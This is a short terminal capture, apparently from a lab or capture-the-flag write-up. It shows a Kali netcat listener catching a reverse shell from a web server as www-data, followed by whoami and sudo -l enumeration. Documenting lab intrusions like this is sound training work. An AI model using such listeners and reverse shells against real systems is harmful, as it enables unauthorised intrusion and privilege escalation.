 ┌──(kali㉿kali)-[~/tools/tmp]
└─$ nc -lvvp 4567
listening on [any] 4567 ...
10.10.10.100: inverse host lookup failed: Host name lookup failure
connect to [10.10.10.11] from (UNKNOWN) [10.10.10.100] 51348
bash: no job control in this shell
www-data@web:/var/www/blog/images$ whoami
whoami
www-data
www-data@web:/var/www/blog/images$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@web:/var/www/blog/images$